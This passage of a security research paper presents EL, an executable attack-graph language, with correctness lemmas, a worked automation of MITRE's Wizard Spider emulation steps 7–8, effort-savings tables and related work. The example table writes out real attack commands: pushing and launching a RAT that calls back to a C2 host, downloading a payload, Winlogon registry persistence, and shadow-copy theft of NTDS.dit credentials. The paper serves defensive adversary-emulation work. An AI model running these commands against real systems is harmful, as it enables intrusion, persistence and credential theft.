the execution environments of EL graphs are inherently unpredictable.

Thus, lack of forward progress due to divergent or deadlocked
executions is unavoidable in practice. However, it would be a major
problem if the execution semantics itself somehow prevented the graph
from making progress towards a goal node. This would be akin to a
traditional programming language executing a given instruction but
failing to advance the program counter. Thus we must ensure that there
is nothing inherent to the execution semantics itself that can cause
such divergent or deadlocked executions. We identify three potential
situations that would be barriers to progress, and prove that the
semantics avoids these situations under reasonable conditions that
exclude the effects of user error or an unfavorable execution
environment. The proofs for the following three lemmas can be found in
the appendix. 

The following lemma states that EL graphs without infinite loops do
not admit infinite computations. 

\begin{lem}\label{lem:exec-finite}
  Let $G$ be an EL graph with no infinite loops (i.e. all loop count
  nodes have a positive, finite value). Then an execution of $G$
  cannot have an infinite number of steps. That is, the execution
  state of $G$ may change only finitely many times. 
\end{lem}

The EL semantics is essentially reactive, only responding to
inputs from the environment (including for example the progression of
time to activate delayed nodes). Only nodes in $\w D \cup \w A$ are
able to react to environmental conditions which means that EL would be
deadlocked if it ever entered an execution state in which
$\w D \cup \w A$ were empty. The following lemma ensures such a state
is never reached. In fact, it guarantees slightly more by focusing on
any node $k$ and ensuring that $\w D \cup \w A$ contains at least one
node on every path from every start node (at least until $k$ is
activated then fired).

\begin{lem}\label{lem:nonempty}
  Let $G$ be an EL graph containing no nodes with finite timeouts, and
  assume its execution state is $(D, A, F)$. Fix some arbitrary start
  node $s$ and any other node $k$ of $G$ such that there is a directed
  path $\pi$ from $s$ to $k$. Suppose that $\pi$ contains some node in
  $\w D \cup \w A$. Then either $k \in \w D \cup \w A$, or after
  executing any line of Algorithm~\ref{alg:main}, $\pi$ will still
  contain some $n \in \w D \cup \w A$.
\end{lem}

While the Lemma~\ref{lem:nonempty} ensures $\w D \cup \w A$
never gets too small, the following lemma states that every node that
enters $\w D \cup \w A$ can eventually be triggered and removed, as
long as the environment is able to furnish conditions that satisfy any
of the watchpoints in finite time.

\begin{lem}\label{lem:progress}
  Let $G$ be an EL graph containing no nodes with finite
  timeouts. Assume that every node without any parents is designated a
  start node. Assume further that for every watchpoint node, its
  watchpoint is eventually satisfied in a finite amount of time. Then
  any node in $\w A$ can eventually be triggered and removed from
  $\w A$. That is, no node, once activated can block the progress of
  an execution.
\end{lem}

These three lemmas have the desirable corollary that for a graph $G$
satisfying all the hypotheses of the three lemmas, it will reach a
goal node in a finite amount of time.

\begin{thm}\label{thm:reachable}
  Let $G$ be an EL graph without infinite loops in which every node
  without a parent is designated as a start node. Assume that it has
  no finite timeouts and that for every watchpoint node, its
  watchpoint is eventually satisfied in a finite amount of
  time. Finally, assume that $G$ has at least one path from a start
  node to a goal node. Then $G$ will eventually reach the \emph{done}
  state in finite time.
\end{thm}

\begin{proof}
  After initializing the graph, the hypothesis for
  Lemma~\ref{lem:nonempty} is satisfied for every start node $s$ and
  every goal node $g$ with at least one path from $s$ to
  $g$. Lemma~\ref{lem:nonempty} ensures that this property will remain
  true whenever EL updates the execution state.

  Lemma~\ref{lem:progress} ensures that at every step of the
  computation, every node in $\w A$ can be triggered and removed in
  finite time. This will add its children to $\w A$, including any
  children along paths to $g$. That is, at every state of the
  execution, it is always possible to progress it to a next state. 

  Finally, Lemma~\ref{lem:exec-finite} ensures that the execution can
  only take a finite number of steps before eventually activating
  $g$. Then Lemma~\ref{lem:progress} again ensures that $g$ can
  eventually be triggered and fired. This will cause the graph to
  enter the \emph{done} state as required.
\end{proof}

%% file: part_example.tex
\section{Attack Graph Example}\label{sec:example}
MITRE has been conducting ATT\&CK Evaluations~\cite{attack_evals} to provide an impartial evaluation of vendor tools against emulated APT attacks. MITRE has published detailed emulation plans for the APT attacks they emulated for vendor evaluation over the years, and one of them is a scenario based on the APT group called Wizard Spider~\cite{wizard-spider1}. As an example for EL based attack modeling, we will discuss how EL is used to automate part of the emulation plan for Wizard Spider published by MITRE~\cite{wizard-spider-scenario1}.

Wizard Spider is a Russia-based e-crime group originally known for the Trickbot banking malware~\cite{wizard-spider0}. In August 2018, Wizard Spider added capabilities to their Trickbot software enabling the deployment of the Ryuk ransomware~\cite{wizard-spider-ryuk}.  Wizard Spider also has used Rubeus to steal Kerberos tickets~\cite{wizard-spider-rubeus}. 

Since the original MITRE emulation plan described in \cite{wizard-spider-scenario1} is large, 
for brevity, in this section, we will discuss automating Step~7 and
Step~8 from that plan which can be executed concurrently. 
In Step~7 and Step~8, the domain controller is accessed by a human operator via Remote Desktop Protocol (RDP) in  \cite{wizard-spider-scenario1}. In our plan, the human operator is replaced by an EL-based C2 server and a remote access tool. 
The EL graph excerpt corresponding to Step~7 and Step~8 is shown in
Figure~\ref{fig:wizard}, and details of the first few nodes of each
branch in this figure are described in Table~\ref{table:example1}.
For completeness, we document the remaining steps in
Table~\ref{table:exampleRest} in Appendix~\ref{sec:tableRest}.
\begin{figure}[H]
\centering
\includegraphics[scale=.175]{}
\caption{Wizard Spider Steps 7 and 8}
\label{fig:wizard}

\end{figure}
In Table~\ref{table:example1}, column~1 shows an item number for
referencing, and column 2 states the original command for each item in Step~7 and Step~8 from the original emulation plan described in~\cite{wizard-spider-scenario1}. Column~3 shows  the corresponding EL node name in Figure~\ref{fig:wizard}, and the watchpoint in its Activation node. Column~4 has the contents of the Effect node. Through the execution of the EL graph, Wizard Spider is accessing the domain controller, and downloading multiple credential files.  In Step~7, instead of Wizard Spider accessing the domain controller through RDP  as a human red operator, in the extract of EL graph shown in Figure~\ref{fig:wizard} \textit{T1105\_IngressELRat} downloads the the RAT, \textit{jelly.exe}, from the EL C2 server with the  command in its effect node (see items 1 and 2 in Table~\ref{table:example1}). This step corresponds to the RDP into the domain controller as user \textit{vflemming}.

\begin{table} 
  \caption{Translating Step~7 and Step~8
    from~\cite{wizard-spider-scenario1} to EL}
  \label {table:example1}
  \begin{tabular}{ p {.19 cm}  p {3.4 cm}  p {3.4 cm} p {3.4 cm} }
  \toprule
  ~ &
    \small{Original Command} & \small{EL Node \& Watchpoint} & \small{EL Effect Node Commands}\\
  \toprule
  1 &
\scriptsize{RDP to wizard / 10.0.0.4:}
\begin{lstlisting}
xfreerdp +clipboard /u:oz\\vfleming /p:"q27VYN8xflPcYumbLMit" /v:10.0.0.4 /drive:X,wizard_spider/Resources/Ryuk/bin
\end{lstlisting} &
\scriptsize{T1105\_IngressELRat:}
\begin{lstlisting}
True
\end{lstlisting} &
\begin{lstlisting}[aboveskip=-0.6 \baselineskip]
exec "sshpass -p q27VYN8xflPcYumbLMit scp -oStrictHostkeyChecking=no ./el/jelly.exe vfleming@192.168.1.4:'C:\\\\Users\\\\vfleming\\\\jelly.exe'";
\end{lstlisting} \\
  \midrule
  2 &
  ~&
\scriptsize{T1021\_004\_ExecuteEL:}
\begin{lstlisting}
_EL_EXEC_RESP(command.contains("sshpass -p q27VYN8xflPcYumbLMit scp") && command.contains("jelly"));
\end{lstlisting} &
\begin{lstlisting}[aboveskip=-0.6 \baselineskip]
exec "sshpass -p q27VYN8xflPcYumbLMit ssh vfleming@192.168.1.4 'C:\\\\Users\\\\vfleming\\\\jelly.exe http://192.168.0.4 9001 5'";
\end{lstlisting} \\
  \midrule
  3 &
  \scriptsize{Invoke-WebRequest:}
\begin{lstlisting}
-Uri http://192.168.0.4:8080/getFile/uxtheme.exe -OutFile \$env:AppData\uxtheme.exe
\end{lstlisting} &
\scriptsize{T1105\_IngressShellcode:}
\begin{lstlisting}
_EL_RAT_CONNECTED(name.equals("jelly"));
\end{lstlisting} &
\begin{lstlisting}[aboveskip=-0.6 \baselineskip]
remote_download jelly "uxtheme.exe";                                          
\end{lstlisting} \\
  \midrule
  4 &
  \scriptsize{Set-ItemProperty:}
\begin{lstlisting}
"HKCU:\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\" "Userinit" "Userinit.exe, \$env:AppData\uxtheme.exe" -Force
\end{lstlisting} &
\scriptsize{T1547\_004\_AutostartWinlogon{-}Persistence:}
\begin{lstlisting}
_EL_EXEC_DOWNLOAD(file_path.contains("uxtheme"));                     
\end{lstlisting} &
\begin{lstlisting}[aboveskip=-0.6 \baselineskip]
remote_exec jelly "Set-ItemProperty 'HKCU:\\\\Software\\\\Microsoft\\\\Windows NT\\\\CurrentVersion\\\\Winlogon\\\\' 'Userinit' 'Userinit.exe, C:\\\\Users\\\\vfleming\\\\uxtheme.exe' -Force";
\end{lstlisting} \\
  \midrule
  5 &
\begin{lstlisting}[aboveskip=-0.6 \baselineskip]
adfind -f "(objectcategory=group)"
\end{lstlisting} &
\scriptsize{T1069\_002\_DiscoverDomain{-}Groups:}
\begin{lstlisting}
_EL_RAT_CONNECTED(name.equals("jelly"));    
\end{lstlisting} &
\begin{lstlisting}[aboveskip=-0.6 \baselineskip]
remote_exec jelly "adfind -f '(objectcategory=group)'";
\end{lstlisting} \\
    \midrule
 6 &
\begin{lstlisting}[aboveskip=-0.6 \baselineskip]
vssadmin.exe create shadow /for=C:
\end{lstlisting} &
\scriptsize{T1006\_CreateShadowCopy:}
\begin{lstlisting}
_EL_RAT_CONNECTED(name.equals("jelly"));    
\end{lstlisting} &
\begin{lstlisting}[aboveskip=-0.6 \baselineskip]
remote_exec jelly "cmd /c vssadmin.exe create shadow /for=C:";
\end{lstlisting} \\
    \midrule 

  7 &
\begin{lstlisting}[aboveskip=-0.6 \baselineskip]
copy
  \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\NTDS.dit \\TSCLIENT\X\ntds.dit
\end{lstlisting} &
\scriptsize{T1003\_003\_NTDSCredential{-}Dump:}
\begin{lstlisting}
_EL_EXEC_RESP(stderr.contains("vssadmin 1.1 - Volume Shadow Copy") && stderr.contains("Successfully created shadow copy for") && command.contains("vssadmin.exe create shadow"));
\end{lstlisting} &
\begin{lstlisting}[aboveskip=-0.6 \baselineskip]
remote_exec jelly "cmd /c copy \\\\?\\GLOBALROOT\\Device\\HarddiskVolumeShadowCopy1\\Windows\\NTDS\\NTDS.dit ntds_exfil /y";
\end{lstlisting} \\
\bottomrule
\end{tabular}
  \end{table}
  In Figure~\ref{fig:wizard}, after the RAT is executed, the attack
  proceeds in parallel in three paths. The first path (Step~7, left
  branch of Fig.~\ref{fig:wizard}) consists of downloading shell code
  \textit{T1105\_IngressShellcode}, described in item 3 in
  Table~\ref{table:example1}, and establishing persistence,
  \textit{T1547\_004\_AutostartWinlogonPersistence}, described in item
  4 in Table~\ref{table:example1}. Another path (right branch of
  Fig.~\ref{fig:wizard}) is described in item 5 in
  Table~\ref{table:example1}. It discovers domain groups
  \textit{T1069\_002\_DiscoverDomainGroups}, and leads to Step~9 (not
  pictured). The final path (Step~8, center branch) consists of
  copying credential files \textit{T1006\_CreateShadowCopy}. It begins
  with item 6 in Table~\ref{table:example1} and splits to continue
  with item 7 in Table~\ref{table:example1} and items 8 through 15 in
  Table~\ref{table:exampleRest} in the appendix.
 
Note that Figure~\ref{fig:wizard} also contains additional nodes  for
documentation and debugging purposes. These nodes are not strictly
needed for correct execution of the attack steps and so are not listed
in the translation. As an example, see EL node \textit{STEP7\_DONE}.

\subsection{Proof of Attack}
The proof of attack is the view from the adversary on which
adversarial commands are executed, in what order, and which commands
succeeded. In order to create a proof of attack for a particular
attack graph, there are multiple options.  The first option is to
create a chronological trace of when each activation and guard node
transitioned to FIRED state, with the evidence of the cause of that
state change.  As a variation of this same option, a log of the
commands that will be executed when its effect node is enabled for
execution can be collected. We only discuss the first option in this
paper. The second option is from the point of view of the defender who
has access to the system logs to detect the impact of the attacks, and
is outside the scope of this paper.  We describe below more details on
proof of attack through attack traces.

\subsubsection*{Attack Path Trace}
The first option  is based on the assumption that each of the activation node watchpoints would have looked for a successful or unsuccessful completion of  attack commands executed in the previously executed effect nodes before progressing on to the next steps in its children. Under this assumption, the commands in the execution node would have executed after the guard node corresponding to it moves to FIRED state, or in case the watchpoint for guard mode is $\top$, the corresponding activation node moves to FIRED state. Below is a formal description of such a a trace.

\begin{defi}\label{def:trace}
  The \emph{trace} of an execution of a graph is the value of the
  global variable $E$ when the graph finishes executing, i.e., when
  \textit{done} = $\top$ in Algorithm~\ref{alg:main}.
\end{defi}

From the attack path trace for Wizard Spider automated TTP emulation,
below is an element corresponding to item 7 in
Table~\ref{table:exampleRest} in Appendix~\ref{sec:tableRest}. Each of the elements in the attack path trace also includes the evidence that caused the activation node, or guard node, to move to the FIRED state. In the  example of an attack trace below, the result of successful evaluation of watchpoint shown in item 7 of Table~\ref{table:exampleRest} is shown as evidence.
\begin{lstlisting}
"T10003_003_NTDSCredential-Dump": "_EL_EXEC_RESP[*,*,2024-12-26T13:25:21.982696192-05:00,(_hblID=49;stdout=\"\";activation_node=\"create_shadow_copy\";stderr=\"vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool\r\n(C) Copyright 2001-2013 Microsoft Corp.\r\n\r\nSuccessfully created shadow copy for 'C:\\\\'\r\n    Shadow Copy ID: {1e2dc284-740d-46c8-9427-299e0c9c9ab3}\r\n    Shadow Copy Volume Name: \\\\\\\\?\\\\GLOBALROOT\\\\Device\\\\HarddiskVolumeShadowCopy1\r\n\";command=\"cmd /c vssadmin.exe create shadow /for=C:\";)] "
\end{lstlisting}

%% file: part_results.tex
\section{Experimental Results}\label{sec:results}

In Section~\ref{sec:ide}, we discussed several aspects of building and executing attack scenarios using an attack graph. In Section~\ref{sec:example}, we discussed in detail how two steps of the Wizard Spider emulation in  \cite{wizard-spider-scenario1}  are represented in an EL graph. In this section, we compare the effort involved in doing the TTP emulation of the entire scenario described in  \cite{wizard-spider-scenario1} without EL based automation, with the effort expended using EL based automation approach. Table~\ref{table:initial} describes the tasks needed to be done, the time taken, and effort for the initial execution of the automated TTP execution without vs. with EL based automation.  Table~\ref{table:repeated} describes a similar comparison for repeated execution of an already existing TTP based emulation.

The tasks described in the tables are as follows. CTI is reviewed to glean information about the attack scenario to understand and collect information about the TTP and any malware or remote access trojans, also referred to as implants, used in the attack campaign. Effects development involves malware analysis, implant analysis, as well as emulating or constructing specific effects required. Automation of the scenario without using EL will involve hard coding the steps required to conduct the attack in a Command and Control (C2) server, using the remote access implant. Using EL, this C2 is rewritten to use the same remote access implant, and if one doesn't exist, to use the remote access tool available natively with EL. The detection criteria are developed to specify what should a vendor tool should detect corresponding to each step in the attack. The multi-step attack is executed as part of attack execution task. This task includes the training of the red team operators, running trial runs with the vendor tools, as well as the actual execution of the attack. The proof-of-attack is provided to the vendor, and the data provided by the vendor is analyzed, and finally, a report is created on how well the vendor did in detecting and defending against the attack steps.
%
%
\begin{table} [h!]
  \caption{Data showing savings due to automation in both initial and
    repeated executions.}\label{tab:savings}
  \centering
      \subfloat[Savings in Initial Execution with Automation\label{table:initial}]{%
        \resizebox{.45\textwidth}{!}{\begin{tabular}{ l l l l l }
          \toprule
          & \multicolumn{2} { c  }{Without EL} & \multicolumn{2} { c  }{With EL}  \\
          \cmidrule(rl){2-3}\cmidrule(rl){4-5}
          Task & Months & People  & Months & People  \\
          \toprule
          CTI Review & 2 & 3 & 2 & 3 \\
          \midrule
          Effects Development & 3 & 5 & 3 & 5 \\
          \midrule
          Automate Scenario & 5 & 3 & 7 & 4 \\
          \midrule
          Detection Criteria & 2 & 2 & 1 & 1 \\
          \midrule
          Attack Execution & 2 & 10 & 0.25 & 1 \\
          \midrule
          Data Analysis & 1 & 2 & 0.5 & 2 \\
          \midrule
          Publish Report & 2 & 2 & 2 & 2 \\
          \bottomrule
          \addlinespace[10pt]
          Total & 17 & 27 & 15.75 & 18 \\
          \bottomrule
        \end{tabular}}}%
      \quad
      \subfloat[Savings in Repeated Execution\label{table:repeated}]{%
        \resizebox{.45\textwidth}{!}{\begin{tabular}{ l l l l l }
          \toprule
          & \multicolumn{2} { c  }{Without EL} & \multicolumn{2} { c }{With EL}  \\
          \cmidrule(rl){2-3}\cmidrule(rl){4-5}
          Task & Months & People  & Months & People  \\
          \toprule
          Automate Scenario & 1 & 1 & 0.1 & 1 \\
          \midrule
          Detection Criteria & 1 & 1 & 0.1 & 1 \\
          \midrule
          Attack Execution & 2 & 10 & 0.25 & 1 \\
          \midrule
          Data Analysis & 1 & 2 & 0.5 & 1 \\
          \midrule
          Publish Report & 2 & 2 & 2 & 2 \\
          \bottomrule
          \addlinespace[10pt]
          Total & 7 & 16 & 2.95 & 6 \\
          \bottomrule
        \end{tabular}}}
    \end{table}
 As shown in Table~\ref{table:initial}, use of EL resulted in 7\% reduction in the time taken for building, running, and tabulating results of the initial attack execution. The reduction came through the quicker attack execution, despite the need to spend more time to code the attack in EL on top of developing the attack scenario.  Further, use of EL in automation resulted in 7\% reduction in the labor due to the reduced need for humans to execute the automation.
    


  As shown in Table~\ref{table:repeated}, use of EL resulted in 58\% reduction in the time taken for repeating the already built attack emulation, analyzing, tabulating results, and publishing the results. It should be noted that without using EL, such repeated executions are quite difficult due to the need to train operators, and the need to coordinate with the vendors on such execution.  Further, use of EL in  repeated execution resulted in 63\% less labor cost. 

%% file: part_related.tex
\section{Related Works}\label{sec:related}

The work described in this paper fuses concepts from a few areas: attack graphs, attack models  and their use in attack simulation,  automated attack emulation, visual, and  coordination languages. In this section we discuss relevant works from each of these areas and how they relate to our work.

\subsection{Attack Graphs, Attack Models, and  Simulation}\label{subsec:attack_graph}

The notion of an \textit{attack graph} was first proposed in 1998 by Phillips and Swiler~\cite{phillips1998graph}, and since then they have been used  to describe complex multi-step attacks for multiple purposes. 
Attack graphs have been used for vulnerability analysis in three ways: to evaluate vulnerability of a system, to represent programmatically generated potential attacks, and to simulate attacks. Sheyner et al.~\cite{sheyner2002automated} used attack graphs to model exploitation of vulnerabilities in a system. They define an attack graph as a data structure used to represent all possible attacks on a network that can take a system from a set of initial states to a set of goal states. 
Ou et al. described MulVAL, a scalable tool that is used to conduct network security analysis across multi-hosts based on multi-stage attacks~\cite{ou2005mulval}. 
A representation of attack graph has also been used to conduct vulnerability and risk analysis~\cite{ingols2006practical,sukumar2023cyber,cheimonidis2023dynamic}. 

Another set of efforts for attack simulation for vulnerability analysis used attack models. An early approach to automated penetration testing used Planning Domain Description Language (PDDL) to represent an attack model, as reported by Obes et al.~\cite{lucangeli2010attack}.  Another model based threat emulation approach, called Topological Vulnerability Analysis (TVA), is similar, though it takes input from vulnerability scans to build the target environment model~\cite{noel2009advances}. These early approaches did not account for the uncertainty in the threat emulation process that may be caused by unexpected target operating environment states, mismatched attack action timings, or ineffective attack actions. The uncertainty of attack success and the environment led to the use of Partially Observable Markov Decision Process (POMDP) models for attack modeling, as described by Surraute et al.~\cite{sarraute2012pomdps}. 
Hoffmann~\cite{hoffmann2015simulated} used POMDP, in addition to PDDL, to address this uncertainty  due to the attacker's imperfect knowledge of the target environment.  Hoffmann also models the target operating environment and applies attacks to that model to evaluate the defenses of an environment. Applebaum et al. extended this approach using a more comprehensive attacker model to deal with the uncertainties to evaluate multiple attack strategies~\cite{applebaum2017analysis}. Miller et al. also describe an attempt at using \textit{K} planning language to solve the same problem~\cite{miller2018automated}.   A key problem with the POMDP approach is the large amount of computing resources needed for even a moderate sized operating environment.  A hierarchical POMDP approach combined with reinforcement learning is used by Ghanem et al. to address this scalability issue~\cite{ghanem2023hierarchical}.

Sheyner and Wing describe tools for automatic generation of attack
graphs \cite{sheyner2003tools}. 
Jajodia and Noel~\cite{jajodia2010advanced} describe generation of multi-stage attack graphs. A relatively recent taxonomy of attack graph generation techniques is reported by Kaynar et al.~\cite{kaynar2016taxonomy}. While the majority of attack graph research is focused on enterprise network security, recently, attack graphs have also been used to describe network protocol security~\cite{stan2020extending}, and cyber-physical system attacks~\cite{swiatocha2018attack,ibrahim2020attack}. Many of the approaches use attack graph representations that are also machine readable, e.g.,~\cite{ou2005mulval, lee2019semantic}. Yet, these approaches fall short of providing the precise execution semantics of the machine readable and executable visually represented attack graph used in our approach.

Lallie et al. note in their comprehensive survey of attack graph representations that there are over 180 representations of attack graphs, and there is  no standardized way to represent them~\cite{lallie2020review}. In their paper, Lallie et al. also propose a standardized way to represent some aspects of attack graphs. In our attack graph representation, however, we chose to use our own visual  notation since our goal is to represent attack graphs that can be directly executed on a target operating environment. If a consensus standard does evolve in the future, we are open to using those visual representations.


More recently, attack graphs are being used to visually describe the findings of CTI. STIX 2.1 is a widely accepted standard  for representing CTI information ~\cite{jordan2020oasis}. However, this standard does not yet provide a way to encode a multi-step attack in a graph form. Therefore, CTI analysts have extended the STIX 2.1 schema to provide a more lucid intelligence representation. For example, MITRE has published several attack graphs for some TTPs in the form of \textit{attack flows}~\cite{attack_flow} by extending the STIX 2.1 schema.  The focus of these works are to codify and share cyber attack intelligence among CTI analysts, and not for reproduction of the attacks, unlike ours.

\subsection{Automated Cyber Threat Emulation}\label{subsec:threat_emulation}

Threat emulation is a useful technique for evaluation and validation of the defensive posture~\cite{fontenot2008fighting}. Automated cyber threat emulation is also used for vulnerability analysis, though it  fundamentally differs from the attack graph based vulnerability analysis described in Section~\ref{subsec:attack_graph} in one key aspect. The automated threat emulation discussed in this section is done over a live target operating environment as opposed to a model of the target environment to mount the attacks. This category of tools is referred to as Breach and Attack Simulation (BAS) tools by industry analysts.
The use of a live target operating environment to conduct attacks  allows the generation of event logs from the target environment for evaluation of monitoring and event detection tools, such as Security Information and Event Management (SIEM) tools.  
This operating environment  used to conduct attacks can be the actual \textit{production} environment used by the regular daily users, though it is more likely a representative environment set up for the express purpose of evaluating cyber exploitability of the environment under various conditions due to concerns with daily system operations being disrupted by cyber attacks.  

As mentioned earlier, there are two broad categories of automated cyber threat emulation on a target operating environment. The first category of tools and approaches, referred to as \textit{automated penetration testing}, are used to conduct penetration testing to identify all potential attacks on an environment, and the second category of tools and approaches, referred to as \textit{automated TTP emulation}, are used to evaluate the susceptibility of an operating environment to succumb to a known documented TTP, typically by an APT, either through the failure to detect the attack steps, or through the success of the attack steps. The MITRE ATT\&CK framework has emerged as a widely used and continuously updated matrix of adversarial tactics and techniques that an adversary emulation tool directly acting on a target system could execute for automated cyber threat emulation~\cite{strom2018mitre,rajesh2022analysis}.  

A key challenge when a multi-stage attack scenario is executed on a live target operating environment is that the uncertainties involved require frequent \textit{reevaluation} of the system or attacker state  prior to application of the subsequent attack step. For this reason, our attack emulation approach enables asynchronous evaluation of the pre-conditions for applying an attack action immediately prior to the application of the action.

